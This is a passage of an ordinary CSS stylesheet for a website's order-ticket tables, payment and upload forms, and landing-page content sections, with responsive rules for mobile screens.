	font-size:16px;
	color: #333; 
}

#ticket-2-6-2-1 .css_tr {
	display:table-row;
	border-bottom:1px solid #ccc;
	height:50px;
}
#ticket-2-6-2-1 .css_tr.no_bottom_line {
    border:none;
}
 
#ticket-2-6-2-1 .css_tr.web_label {
	
}

#ticket-2-6-2-1 .css_td{
	display:table-cell;
	vertical-align: middle;
	text-align:left;
	padding-top:15px;
	padding-bottom:15px;
}
#ticket-2-6-2-1 .css_td.center{
	text-align:center;
}
#ticket-2-6-2-1 .css_td.right{
	text-align:right;
}
#ticket-2-6-2-1 .css_td.top{
	vertical-align: top;
}

#ticket-2-6-2-1 .css_td .mobile_label {
	display:none;	
}

#ticket-2-6-2-1 .status {
    width:60px;
	height:25px;
	font-size: 12px;
	color: #FFFFFF;
	text-align: center;
	padding-top:3px;
	display:inline-block;
}
#ticket-2-6-2-1 .status.black {
    background: #333333;
}
#ticket-2-6-2-1 .status.green {
    background: #9CBCA5;
}
#ticket-2-6-2-1 .status.red {
    background: #A62133;
}
#ticket-2-6-2-1 .status.grey {
    background: #CCCCCC;
}
#ticket-2-6-2-1 .status.yellow {
    background: #E3BF81;
}

#ticket-2-6-2-1 .order {
    display:inline-block;
    font-size: 12px;
    color: #787878;
    letter-spacing: 0;
    line-height: 16px;
	padding-left:10px;
}
#ticket-2-6-2-1 .item-name {
    font-size: 18px;
    color: #787878;
    letter-spacing: 0;
    line-height: 28px;
	padding-left:10px;
}
#ticket-2-6-2-1 .item-name2 {
    display:inline-block;
    font-size: 16px;
    color: #4A4A4A;
    letter-spacing: 0;
}
#ticket-2-6-2-1 .price {
    font-size: 16px;
    color: #4A4A4A;
    letter-spacing: 0;
	text-align:right;
}
#ticket-2-6-2-1 .disc-label {
    font-size: 14px;
    color: #9B9B9B;
    letter-spacing: 0;
    text-align: right;
}
#ticket-2-6-2-1 .disc {
    font-size: 16px;
    color: #4A4A4A;
    letter-spacing: 0;
}
#ticket-2-6-2-1 .total {
    font-size: 20px;
    color: #A62133;
    letter-spacing: 0;
    text-align: right;
}

#ticket-2-6-2-1 .button_back {
    margin-top:20px;
    background: #E38181;
    border: 1px solid #A62133;
    border-radius: 2px;
	font-size: 12px;
	color: #F3F3F3;
	letter-spacing: 0.75px;
	max-width:100px;
	text-align: center;
	cursor:pointer;
}

#ticket-2-6-2-1 .payinfo_label {
    font-size: 14px;
    color: #9B9B9B;
    letter-spacing: 0;
}
#ticket-2-6-2-1 .payinfo_content {
	margin-top:10px;
    font-size: 18px;
    color: #4A4A4A;
    letter-spacing: 0;
	margin-bottom:10px;
}
#ticket-2-6-2-1 .payinfo_content2 {
    font-size: 12px;
    color: #9B9B9B;
    letter-spacing: 0;
}

#ticket-2-6-2-1 .recinfo_label {
    font-size: 14px;
    color: #9B9B9B;
    letter-spacing: 0;
	margin-top:20px;
}
#ticket-2-6-2-1 .recinfo_content {
    font-size: 18px;
    color: #4A4A4A;
    letter-spacing: 0;
	margin-top:10px;
}

@media screen and (max-width:991px) {
	
	.content-2-6-2-1 {
	    width:100%;
    }

	#ticket-2-6-2-1 .css_td{
	    display:block;
	    text-align:left;
		padding-top:5px;
		padding-bottom:5px;
    }
	#ticket-2-6-2-1 .css_td .mobile_label {
	    display:inline-block;
        font-size: 16px;
	    color: #787878;
	    letter-spacing: 0;
	    line-height: 24px;		
    }
	#ticket-2-6-2-1 .css_tr.web_label {
	    display:none;
    }
	#ticket-2-6-2-1 .css_td.web_label {
		display:none;
    }
	#ticket-2-6-2-1 .order {
	    padding-left:0px;
	}
	#ticket-2-6-2-1 .item-name {
	    padding-left:0px;
	}

	#ticket-2-6-2-1 .price {
        display:inline-block;
	    text-align:left;
    }
	#ticket-2-6-2-1 .disc-label {
        text-align:left;
    }
    #ticket-2-6-2-1 .disc {
        display:inline-block;
	    text-align:left;
    }
	#ticket-2-6-2-1 .total {
        display:inline-block;
	    text-align:left;
    }
	#ticket-2-6-2-1 .button_back {
        width:100px;
    }

}

.ui.container.page-8-2-1  .header-top {
    margin-top:30px;
	margin-bottom:30px;
    font-size: 36px;
    color: #787878;
}

.ui.container.page-8-2-2  .header {
    margin-top:30px;
	margin-bottom:30px;
    font-size: 36px;
    color: #787878;
}

.ui.container.page-8-2-2  .header {
    margin-top:30px;
	margin-bottom:30px;
    font-size: 36px;
    color: #787878;
}
.ui.container.page-8-2-2  .image {
    width:100%;
	height:auto;
	max-height:675px;
	margin-bottom:50px;
}
.ui.container.page-8-2-2  .image img{
    width:100%;
	height:auto;
	max-height:675px;
}
.ui.container.page-8-2-2  .left {
    width:70%;
	display:inline-block;
	vertical-align:top;
}
.ui.container.page-8-2-2  .right{
    width:29%;
	display:inline-block;
	vertical-align:top;
}

.ui.container.page-8-2-2  .left.half {
    width:49%;
    display:inline-block;
	margin-top:50px;
}
.ui.container.page-8-2-2  .right.half {
    width:49%;
	display:inline-block;
	vertical-align:top;
	margin-top:40px;
}

.ui.container.page-8-2-2 .header-rcp {
    border-left:5px solid #E38181;
	padding-left:15px;
    font-size: 18px;
    color: #333333;
    letter-spacing: 0;
    line-height: 28px;
}

.ui.container.page-8-2-2  .item-title {
    font-size: 24px;
    color: #787878;
    letter-spacing: 0;
}
.ui.container.page-8-2-2  .item-content {
    margin-top:30px;
    font-size: 16px;
    color: #787878;
    letter-spacing: 0;
    line-height: 27px;
}
.ui.container.page-8-2-2  .item-content-gift-image {
	display:inline-block;
    margin-top:10px;
	width:300px;
    height:auto;
    max-height:300px;
}
.ui.container.page-8-2-2  .item-content-gift-image img{
	height:100%;
	width:100%;
	max-height:300px;
}

.ui.container.page-8-2-2  .item-content-gift-text {
	display:inline-block;
	height:70px;	
    margin-top:30px;
    font-size: 20px;	
    color: #E38181;
    letter-spacing: 0;
    line-height: 27px;
	white-space: pre-wrap;
	padding:0px 10px;
	vertical-align:top;
}

.ui.container.page-8-2-2  .otherpayment-box {
    padding:20px 20px;
    border: 1px solid #787878;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 27px;
}
.ui.container.page-8-2-2  .otherpayment-box .title {
	font-size: 22px;
	font-weight:bold;
	padding-bottom:20px;
}

.ui.container.page-8-2-2 .field {
	font-size:24px;
	margin-top:20px;
	margin-bottom:20px;
}

.ui.container.page-8-2-2 .field .label {
	width:100%;
	display:block;
	font-size: 13px;
	color: #4A4A4A;
	letter-spacing: 0;
}

.ui.container.page-8-2-2 .field .input {
	margin-top:10px;
	font-size:20px;
	padding-left:10px;
	width:100%;
	height:45px;
	border: none; /* <-- This thing here */
	outline:0;	
	background: #FFFFFF;
	border: 1px solid #BBBBBB;
	border-radius: 4px;
}
.ui.container.page-8-2-2 .field .input.pay {
    display:inline-block;
	width:70px;
	margin-left:10px;
}

.ui.container.page-8-2-2 .field .input:focus{
	border:solid 2px #D2D069;
}

.ui.container.page-8-2-2 .field .label .star {
	color:#E23900;
	display: inline-block;
	margin-top:0px;
	margin-right:5px;
}

.ui.container.page-8-2-2 .field input[type="radio"] {
	opacity: 0;
	margin-top:0px;
	width:100%;
}

.ui.container.page-8-2-2 .field .label-radio {
	margin-left: 40px;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
}
.ui.container.page-8-2-2 .field .label-radio2 {
	margin-left: 10px;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
}
.ui.container.page-8-2-2 .field .label.forradio {
	margin-left: 10px;
	margin-top:10px;
}
.ui.container.page-8-2-2 .field .input.forradio {
    margin-left: 10px;
}

.ui.container.page-8-2-2 .field .radio-box {
	vertical-align:middle;
	display:inline-block;
}
.ui.container.page-8-2-2 .field .radio-box .desc{
	font-size: 13px;
	color: #4A4A4A;
	letter-spacing: 0;
	margin-left:30px;
}
.ui.container.page-8-2-2 .field .radio-box .continue_month {
    margin-left:30px;
	margin-top:10px;
}
.ui.container.page-8-2-2 .field .radio-box .continue_month  select {
    margin-left:10px;
	margin-top:10px;
	width:60px;
	height:36px;
	border: 1px solid #BBBBBB;
	border-radius: 4px;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	padding-left:10px;
}
.ui.container.page-8-2-2 .field .radio-box .xx  select {
    margin-left:10px;
    width:60px;
    height:36px;
    border: 1px solid #BBBBBB;
    border-radius: 4px;
    font-size: 16px;
    color: #787878;
    letter-spacing: 0;
    padding-left:10px;
    width: auto;
}

.ui.container.page-8-2-2 .field input[type="radio"]+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #aaa;
	border-radius: 50%;
	position: absolute;
	margin-left: 10px;
}
.ui.container.page-8-2-2 .field input[type="radio"]:checked+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #e38181;
	border-radius: 50%;
	position: absolute;
	margin-left:10px;
}
.ui.container.page-8-2-2 .field input[type="radio"]:checked+label:before {
	box-shadow: .125rem .125rem 0 #fff inset, -.125rem -.125rem 0 #fff inset, -.125rem .125rem 0 #fff inset, .125rem -.125rem 0 #fff inset,.3rem  .3rem 0 #e38181 inset,-.5rem -.5rem 0 #e38181 inset; 
}

.ui.container.page-8-2-2 .button_send {
    width:190px;
	height:55px;
	margin-top:50px;
	background: #E38181;
	border: 1px solid #A62133;
	border-radius: 2px;
	font-size: 20px;
	padding-top:15px;
	color: #FFFFFF;
	text-align: center;
	line-height: 20px;
	cursor:pointer;
}

@media screen and (max-width:991px) {
	
	.ui.container.page-8-2-2  .image {
        height:auto;
	    max-height:675px;
		margin-bottom:20px;
    }
    .ui.container.page-8-2-2  .left {
        width:100%;
    }
    .ui.container.page-8-2-2  .right{
        width:100%;
    }
	.ui.container.page-8-2-2  .left.half {
		margin-top:0px;
        width:100%;
    }
    .ui.container.page-8-2-2  .right.half {
        width:100%;
    }
	.ui.container.page-8-2-2 .button_send {
	    margin-top:20px;
		margin-bottom:40px;
    }
	.ui.container.page-8-2-2  .item-title {
        line-height:1.2em;
    }
	.ui.container.page-8-2-2  .item-content {
		line-height:50px;
    }
    .ui.container.page-8-2-2  .item-content-gift-text {
	    display:block;
	    height:70px;
		width:100%;
		margin-top:10px;
	    padding:0px 0px;
    }
}

.ui.container.page-9-10  .header-top {
    margin-top:30px;
	margin-bottom:30px;
    font-size: 36px;
    color: #787878;
}

.ui.container.page-9-10  .content {
    font-size: 16px;
    color: #787878;
    letter-spacing: 0;
    line-height: 24px;
}

#ticket-6-5 {
	display:table;
	width:100%;
	margin-top:30px;
	font-size:16px;
	border-collapse: collapse;
	color: #333;
}

#ticket-6-5 .css_tr{
	display:table-row;
	border-bottom:1px solid #ccc;
	height:50px;
}

#ticket-6-5 .css_tr:first-child{
	font-size: 13px;
	color: #4A4A4A;
	letter-spacing: 0;
	text-align: center;
}
#ticket-6-5 .css_tr.web_label {
	
}
#ticket-6-5 .css_tr.nobottomline {
	border-bottom:none;
}

#ticket-6-5 .css_td{
	display:table-cell;
	vertical-align: middle;
	text-align:center;
	padding-top:15px;
	padding-bottom:15px;
	width:24%;
}
#ticket-6-5 .css_td.left{
	text-align:left;
}
#ticket-6-5 .css_td.right{
	text-align:right;
}

#ticket-6-5 .css_td.price{
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
}

#ticket-6-5 img {
	width:90px;
	height:90px;	
}
#ticket-6-5 .item-name{
	display:inline-block;
	vertical-align:top;
	padding-left:0px;
	font-size: 20px;
	color: #333333;
	letter-spacing: 0;
}
#ticket-6-5 .doc{
	display:inline-block;
	width:100%;
	vertical-align:top;
	margin-top:10px;
	padding-left:0px;
	font-size: 16px;
	color: #E38181;
	letter-spacing: 0;
	line-height: 24px;
}
#ticket-6-5 .doc a{
	text-decoration:none;
	cursor:pointer;
}

#ticket-6-5 .noticket {
	font-size: 20px;
	color: #ccc;
}


#ticket-6-5 .css_td.freight {
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	text-align: right;
	line-height: 24px;
	text-align: right;
}

#ticket-6-5 .css_td.total-label {
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
	text-align: right;
}
#ticket-6-5 .css_td .total{
	display:inline-block;
	font-size: 36px;
	color: #E38181;
	letter-spacing: 0;
	padding-left:10px;
}
#ticket-6-5 .css_td .del{
	width:25px;
	height:25px;
	border: 1px solid #B7B7B7;
    border-radius: 2px;
	margin-left:10px;
	padding-top:3px;
	text-align:center;
	cursor:pointer;
}
#ticket-6-5 .css_td .mobile_label {
	display:none;	
}

@media screen and (max-width:991px) {

	#ticket-6-5 .css_td{
	    display:block;
	    text-align:left;
		padding-top:5px;
		padding-bottom:5px;
		width:100%;
    }
	#ticket-6-5 img {
	    width:100%;
	    height:250px;	
    }
    #ticket-6-5 .item-name{
	    font-size: 16px;
    }
	#ticket-6-5 .doc{
	    font-size: 14px;
    }
	#ticket-6-5 .css_td.price{
	    text-align:left;		
    }
	#ticket-6-5 .css_td .mobile_label {
	    display:inline-block;
        font-size: 16px;
	    color: #787878;
	    letter-spacing: 0;
	    line-height: 24px;		
    }
	#ticket-6-5 .css_tr.web_label {
	    display:none;
    }
	#ticket-6-5 .css_td.web_label {
		display:none;
	}
	#ticket-6-5 .css_td.freight {
		font-size: 16px;
		line-height: 20px;
		text-align:left;
	}

	#ticket-6-5 .css_td.total-label {
		font-size: 16px;
		text-align: left;
		line-height: 20px;
		text-align:left;
	}
	#ticket-6-5 .css_td .total{
		font-size: 26px;
		padding-left:10px;
	}

}


.ui.container .container-9-9 {
}

.ui.container .container-9-9 .toptitle {
	font-size: 36px;
	color: #787878;
	letter-spacing: 0;
	padding-top:40px;
	padding-bottom:40px;
	border-bottom:1px solid rgba(0,0,0,0.12);
	margin-bottom:40px;
}

.ui.container .container-9-9 .box {
	width:100%;
	height:150px;
	font-size: 22px;
	color:#000;	
	background-color:rgba(0,0,0,0.12);
	padding:40px 40px;
}
.ui.container .container-9-9 .box a {
	text-decoration:none;
	color:#39B0DE;
}

.ui.container .container-9-9 .cms {
	margin-top:50px;
	padding-left:70px;
	padding-right:70px;
}

@media screen and (max-width:991px) {
	.ui.container .container-9-9 .cms {
	    padding-left:0px;
	    padding-right:0px;
    }
}

.ui.container .container-9-2 {
}

.ui.container .container-9-2 .toptitle {
	font-size: 36px;
	color: #787878;
	letter-spacing: 0;
	padding-top:40px;
	padding-bottom:40px;
	border-bottom:1px solid rgba(0,0,0,0.12);
	margin-bottom:40px;
}

.ui.container .container-9-2 .cms {
	padding:40px 40px;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
	white-space: pre-wrap;
	border: 1px solid #E3BF81;
}
.ui.container .container-9-2 .cms .title{
	font-size: 20px;
	color: #000000;
	letter-spacing: 0;
	font-weight:bold;
	padding-bottom:20px;
}

@media screen and (max-width:991px) {
	.ui.container .container-9-2 .cms {
	    padding-left:10px;
	    padding-right:10px;
    }
}

.ui.container .container-9-2 .container-input {
	width:80%;
	margin:auto;
	margin-top:30px;
}

.ui.container .container-9-2 .field-50{
	margin-top:10px;
    width:50%;	
}
.ui.container .container-9-2 .field-100{
	margin-top:20px;
    width:100%;	
}
.ui.container .container-9-2 .field-100.send{
	text-align:center;
}

.ui.container .container-9-2 .button {
	display:inline-block;
	border: 1px solid #B7B7B7;
    border-radius: 2px;
	padding:20px 20px;
	background-color: #E38181;
	color: #FFF;
	margin-top:10px;
	font-size:24px;
	width:250px;
	text-align:center;
	cursor:pointer;
	margin-right:30px;
}
.ui.container .container-9-2 .button:last-child {
	margin-right:0px;
}

.ui.container .container-9-2 .button.cancel {
	display:inline-block;
	background-color: #FFF;
	color: #4A4A4A;
}

.ui.container .container-9-2 .field-100 .label {
	display:block;
}

.ui.container .container-9-2 .upload-btn-wrapper {
    position: relative;
    overflow: hidden;
    display: inline-block;
	outline:none;
	margin-top:10px;
	cursor:pointer;
}

.ui.container .container-9-2 .upload-btn-wrapper .btn {
	display: inline-block;
    color: #4A4A4A;
    background-color: white;
    padding: 20px 20px;
    border: 1px solid #B7B7B7;
    border-radius: 2px;
	outline:none;
    font-size: 20px;
    font-weight: bold;
	text-align:center;
	width:250px;
	cursor:pointer;
	vertical-align:top;
}

.ui.container .container-9-2 .upload-btn-wrapper input[type=file] {
    font-size: 100px;
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0;
	outline:none;
	cursor:pointer;
}

.ui.container .container-9-2 img {
	display:block;
	width:250px;
	height:auto;
	right:0;
	vertical-align:top;
	margin-top:10px;
	margin-bottom:20px;
}
.ui.container .container-9-2 .label-upload {
	display:block;
	font-size: 13px;
	color: #4A4A4A;
	letter-spacing: 0;
	vertical-align:top;
	margin-top:10px;
}

.ui.container .container-9-2 .field-50.pic{
	display: inline-block;
}

.ui.container .container-9-2 .input {
	margin-top:10px;
	font-size:20px;
	padding-left:10px;
	width:100%;
	height:45px;
	border: none; /* <-- This thing here */
    border:solid 1px #ccc;
    border-radius: 4px;
	outline:0;
	margin-left: 0px;
}

.ui.container .container-9-2 .field-50.pic select {
    font-size: 20px;
	width:100%;
    letter-spacing: 0;
	border: none; /* <-- This thing here */
    border:solid 1px #ccc;
	border-radius: 4px;
	outline:0;
	padding:10px 10px;
	margin-top:10px;
}

.ui.container .container-9-2 .field-50.pic .label {
	width:100%;
	display:block;
	margin-left:0px;
    margin-top:15px;
    font-size: 13px;
    color: #4A4A4A;
    letter-spacing: 0;
	
}

.ui.container .container-9-2 .field-100 p {
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
	width:100%;
}

.ui.container .container-9-2 .field-50.pic .input.textarea{
	height:auto;
}

.ui.container .container-9-2 .field-50.pic .label .star {
	color:#E23900;
	display: inline-block;
	margin-top:0px;
	margin-right:10px;
}


@media screen and (max-width:991px) {
	.ui.container .container-9-2 {
	    width:100%;
    }	
	
	.ui.container .container-9-2 .field-50 {
	    width:100%;
    }

	.ui.container .container-9-2 .container-input {
	    width:100%;
    }

	.ui.container .container-9-2 .field-50.pic2{
	    width:100%;
		margin-left:0px;
    }

	.ui.container .container-9-2 .button {
	    margin-right:0px;
	} 
}


.ui.container .container-9-11 {
}

.ui.container .container-9-11 .toptitle {
	font-size: 36px;
	color: #787878;
	letter-spacing: 0;
	padding-top:40px;
	padding-bottom:40px;
	border-bottom:1px solid rgba(0,0,0,0.12);
	margin-bottom:40px;
}

.ui.container .container-9-11 .cms {
	width:70%;
	margin:0 auto;
	padding:40px 40px;
	border: 1px solid #E3BF81;
}
.ui.container .container-9-11 .cms .title{
	font-size: 20px;
	line-height: 28px;
	color: #000000;
	letter-spacing: 0;
	margin-bottom:30px;
}
.ui.container .container-9-11 .cms p {
	font-size: 18px;
	color: #333333;
	letter-spacing: 0;
	line-height: 28px;
	white-space: pre-wrap;
	text-align:left;
}

@media screen and (max-width:991px) {
	.ui.container .container-9-11 .cms {
		width:100%;
		padding:20px 20px;
    }
	.ui.container .container-9-11 .cms p {
		font-size: 14px;
	    line-height: 24px;
	}
}

.ui.container .container-9-11 .container-input {
	width:80%;
	margin:auto;
	margin-top:30px;
}

.ui.container .container-9-11 .field-50{
	margin-top:10px;
    width:50%;	
	margin:0 auto;
}
.ui.container .container-9-11 .field-100{
	margin-top:20px;
    width:100%;	
}
.ui.container .container-9-11 .field-100.send{
	text-align:center;
}

.ui.container .container-9-11 .button {
	display:inline-block;
	border: 1px solid #B7B7B7;
    border-radius: 2px;
	padding:20px 20px;
	background-color: #E38181;
	color: #FFF;
	margin-top:10px;
	font-size:24px;
	width:250px;
	text-align:center;
	cursor:pointer;
	margin-right:30px;
}
.ui.container .container-9-11 .button:last-child {
	margin-right:0px;
}

.ui.container .container-9-11 .button.cancel {
	display:inline-block;
	background-color: #FFF;
	color: #4A4A4A;
}

.ui.container .container-9-11 .field-100 .label {
	display:block;
}

.ui.container .container-9-11 .label-upload {
	display:block;
	font-size: 13px;
	color: #4A4A4A;
	letter-spacing: 0;
	vertical-align:top;
	margin-top:10px;
}

.ui.container .container-9-11 .input {
	margin-top:10px;
	font-size:20px;
	padding-left:10px;
	width:100%;
	height:45px;
	border: none; /* <-- This thing here */
    border:solid 1px #ccc;
    border-radius: 4px;
	outline:0;
	margin-left: 0px;
	margin-bottom:10px;
}

.ui.container .container-9-11 .field-50.pic .input.textarea{
	height:auto;
}
.ui.container .container-9-11 .field-50.pic select {
	width:100%;
	height:45px;
	border:solid 1px #ccc;
    border-radius: 4px;
	margin-bottom:10px;
	font-size:20px;
	padding-left:10px;
}



@media screen and (max-width:991px) {
	.ui.container .container-9-11 {
	    width:100%;
    }	
	
	.ui.container .container-9-11 .field-50 {
	    width:100%;
    }

	.ui.container .container-9-11 .container-input {
	    width:100%;
    }

	.ui.container .container-9-11 .button {
	    margin-right:0px;
	} 
}


.top-9-1 {
	position:relative;
	width:100%;
	height:500px;
	text-align:center;
	background-color:#F2F2F2;
	padding:0px;
	margin:0px;
}
.top-9-1 img {
	width:100%;
	height:100%;
	-webkit-filter: brightness(50%); /* Safari */
    filter: brightness(50%);
}

.top-9-1 .title{
	position:absolute;
	font-size: 60px;
	color: #FFFFFF;
	letter-spacing: 0;
	top:150px;
	left:0;
	right:0;

}
.top-9-1 .text {
	position:absolute;
	font-size: 24px;
	color: #FFFFFF;
	letter-spacing: 0;
	line-height: 34px;
	white-space: pre-wrap;
	top:220px;
    left:0;
	right:0;
}

@media screen and (max-width:991px) {
	.top-9-1 {
	    height:250px;
    }

	.top-9-1 .title{
	    font-size: 30px;
		top:60px;
    }
	.top-9-1 .text {
	    top:110px;
    }
	.top-9-1 img {
	    height:250px;
    }
}

.area-9-1-1 {
	position:relative;
	width:100%;
	background-color:#F2F2F2;
}

.area-9-1-1 .ui.container .title {
	font-size: 36px;
	color: #000000;
	letter-spacing: 0;
	text-align: center;
	line-height: 34px;	
	padding-top:100px;
}
.area-9-1-1 .ui.container .title .red {
	display:inline-block;
	color: #E38181;
}

.area-9-1-1 .ui.container .box {
	position:relative;
	width:100%;
	height:452px;
	margin-top:50px;
	padding:0px;
	
}

.area-9-1-1 .ui.container .box img {
	position:absolute;
	z-index:2;
	width:55%;
	height:350px;
	left:0px;
	top:0px;
	padding-top:30px;
}
.area-9-1-1 .ui.container .box .whitebox {
	position:absolute;
	z-index:1;
	width:55%;
	height:100%;
	right:0px;
	background-color:#fff;
}
.area-9-1-1 .ui.container .box .whitebox .text {
	font-size: 18px;
	color: #787878;
	letter-spacing: 0;
	line-height: 28px;
	margin-left:23%;
	padding-right:20px;
	padding-top:100px;
}
.area-9-1-1 .ui.container .box .whitebox .small_title {
	font-size: 20px;
	color: #E38181;
	letter-spacing: 0;
	line-height: 24px;
	margin-left:23%;
	padding-left:10%;
	padding-right:20px;
	padding-top:20px;
	width:300px;
}
.area-9-1-1 .ui.container .box .whitebox .small_title a {
	text-decoration:none;	
}
.area-9-1-1 .ui.container .box .whitebox .small_title .red {
    display:inline-block;	
	color: #FFF;
	background-color: #E38181;
	width:20px;
	margin-top:-5px;
	margin-left:1px;
}

.area-9-1-1 .ui.container .box .whitebox .border {
	border-bottom: 3px solid #E38181;
	width:82px;
	margin-left:23%;
	padding-left:10%;
}
.area-9-1-1 .ui.container .box .whitebox .small_title:last-child {
	display:inline-block;
	padding-top:0px;
	border-bottom: none;
}

@media screen and (max-width:991px) {
	.area-9-1-1 .ui.container .title {
	    font-size: 20px;
		padding-top:50px;
    }
	
	.area-9-1-1 .ui.container .box {
	    height:auto;
	    margin-top:0px;
	
    }
	.area-9-1-1 .ui.container .box img {
		position:relative;
	    width:100%;
		height:auto;
		margin-bottom:0px;
		padding-bottom:0px;
    }
	.area-9-1-1 .ui.container .box .whitebox {
		position:relative;
	    width:100%;
		padding-top:0px;
		margin-top:0px;
		padding-bottom:20px;
    }
	.area-9-1-1 .ui.container .box .whitebox .text {
	    font-size: 14px;
	    line-height: 24px;
	    margin-left:20px;
	    padding-right:20px;
	    padding-top:20px;
    }
	.area-9-1-1 .ui.container .box .whitebox .small_title {
	    margin-left:20px;
	    padding-left:62px;
	    width:100%;
    }
	.area-9-1-1 .ui.container .box .whitebox .small_title .red {
	    margin-top:-6px;
	    margin-left:0px;
    }
	.area-9-1-1 .ui.container .box .whitebox .border {
	    margin-left:20px;
	    padding-left:0px;
    }

}


.area-9-1-2 {
	position:relative;
	width:100%;
	background-color:#F2F2F2;
	padding-top:50px;
	padding-bottom:50px;
}

.area-9-1-2 .ui.container .box {
	position:relative;
	width:100%;
	height:659px;
	padding:0px;
}

.area-9-1-2 .ui.container .box img {
	position:absolute;
	z-index:2;
	width:65%;
	height:400px;
	left:0px;
	bottom:0px;
	padding-top:0px;
	padding-bottom:50px;
}
.area-9-1-2 .ui.container .box .whitebox {
	position:absolute;
	z-index:1;
	width:50%;
	height:100%;
	height:100%;
	right:0px;
	background-color:#E38181;
}

.area-9-1-2 .ui.container .box .whitebox .title {
	font-size: 36px;
	color: #fff;
	letter-spacing: 0;
	text-align: right;
	line-height: 34px;	
	padding-top:50px;
	padding-left:35px;
	padding-right:35px;
}
.area-9-1-2 .ui.container .box .whitebox .title .black {
	display:inline-block;
	color: #000;
	font-weight:bold;
}

.area-9-1-2 .ui.container .box .whitebox .text {
	font-size: 18px;
	color: #fff;
	letter-spacing: 0;
	line-height: 28px;
	padding-left:20px;
	padding-right:20px;
	padding-top:20px;
}

@media screen and (max-width:991px) {
	
	.area-9-1-2 .ui.container .box {
	    height:auto;
	    margin-top:0px;
	
    }
	.area-9-1-2 .ui.container .box img {
		position:relative;
	    width:100%;
		height:auto;
		margin-bottom:0px;
		padding-bottom:0px;
    }
	.area-9-1-2 .ui.container .box .whitebox {
		position:relative;
	    width:100%;
		padding-top:0px;
		margin-top:0px;
		padding-bottom:20px;
    }
	.area-9-1-2 .ui.container .box .whitebox .title {
	    text-align: center;
	    padding-left:20px;
	    padding-right:20px;
    }
	.area-9-1-2 .ui.container .box .whitebox .text {
	    font-size: 14px;
	    line-height: 24px;
    }
}

.area-9-1-3 {
	position:relative;
	width:100%;
	background-color:#fff;
	padding-bottom:80px;
}

.area-9-1-3 .ui.container .title {
	font-size: 36px;
	color: #000000;
	letter-spacing: 0;
	line-height: 54px;
	text-align: center;
	line-height: 34px;	
	padding-top:100px;
}
.area-9-1-3 .ui.container .title .red {
	display:inline-block;
	color: #E38181;
}

.area-9-1-3 .ui.container .box {
	position:relative;
	width:100%;
	height:452px;
	margin-top:50px;
	padding:0px;
	
}

.area-9-1-3 .ui.container .box img {
	position:absolute;
	z-index:2;
	width:58%;
	height:380px;
	right:0px;
	top:0px;
	padding-top:40px;
}
.area-9-1-3 .ui.container .box .whitebox {
	position:absolute;
	z-index:1;
	width:47%;
	height:100%;
	left:0px;
	background-color:#F2F2F2;
}
.area-9-1-3 .ui.container .box .whitebox .text {
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
	margin-left:35px;
	padding-right:20%;
	padding-top:100px;
}

.area-9-1-3 .ui.container .box .whitebox .border {
	border-bottom: 3px solid #E38181;
	width:150px;
	margin-left:30px;
	margin-top:50px;
}

@media screen and (max-width:991px) {
	.area-9-1-3 {
	    padding-bottom:40px;
    }

	.area-9-1-3 .ui.container .title {
	    font-size: 20px;
		padding-top:30px;
    }
	
	.area-9-1-3 .ui.container .box {
	    height:auto;
	    margin-top:20px;
	
    }
	.area-9-1-3 .ui.container .box img {
		position:relative;
	    width:100%;
		height:auto;
		padding-top:0px;
		margin-top:0px;
		margin-bottom:0px;
		padding-bottom:0px;
		
    }
	.area-9-1-3 .ui.container .box .whitebox {
		position:relative;
	    width:100%;
		padding-top:0px;
		margin-top:0px;
		padding-bottom:0px;
    }
	.area-9-1-3 .ui.container .box .whitebox .text {
	    font-size: 14px;
	    line-height: 24px;
	    margin-left:20px;
	    padding-right:20px;
	    padding-top:20px;
    }
	.area-9-1-3 .ui.container .box .whitebox .border {
		margin-left:0px;
		margin-right:0px;
		margin:20px auto;		
    }

}

.area-9-1-4 {
	position:relative;
	width:100%;
	background-color:#F2F2F2;
	padding-top:50px;
	padding-bottom:50px;
}

.area-9-1-4 .ui.container .box {
	position:relative;
	width:100%;
	height:485px;
	padding:0px;
}

.area-9-1-4 .ui.container .box img {
	position:absolute;
	z-index:2;
	width:58%;
	height:349px;
	top:0px;
	right:0px;
	bottom:0px;
	padding-top:50px;
}
.area-9-1-4 .ui.container .box .whitebox {
	position:absolute;
	z-index:1;
	width:47%;
	height:100%;
	left:0px;
	background-color:#E38181;
}

.area-9-1-4 .ui.container .box .whitebox .title {
	font-size: 36px;
	color: #fff;
	letter-spacing: 0;
	line-height: 34px;	
	padding-top:20px;
	padding-left:35px;
}
.area-9-1-4 .ui.container .box .whitebox .title .black {
	display:inline-block;
	color: #000;
	font-weight:bold;
}

.area-9-1-4 .ui.container .box .whitebox .text {
	font-size: 18px;
	color: #fff;
	letter-spacing: 0;
	line-height: 28px;
	padding-left:35px;
	padding-right:90px;
	padding-top:20px;
}

@media screen and (max-width:991px) {
	
	.area-9-1-4 .ui.container .box {
	    height:auto;
	    margin-top:0px;
	
    }
	.area-9-1-4 .ui.container .box img {
		position:relative;
	    width:100%;
		height:auto;
		margin-top:0px;
		padding-top:0px;
		margin-bottom:0px;
		padding-bottom:0px;
    }
	.area-9-1-4 .ui.container .box .whitebox {
		position:relative;
	    width:100%;
		padding-top:0px;
		margin-top:0px;
		padding-bottom:20px;
    }
	.area-9-1-4 .ui.container .box .whitebox .title {
	    text-align: center;
	    padding-left:20px;
	    padding-right:20px;
    }
	.area-9-1-4 .ui.container .box .whitebox .text {
	    font-size: 14px;
	    line-height: 24px;
		padding-left:20px;
		padding-right:20px;
    }
}

.area-9-1-video {
	position:relative;
	width:100%;
	height:800px;
	background-color:#F2F2F2;
	padding-bottom:80px;
}

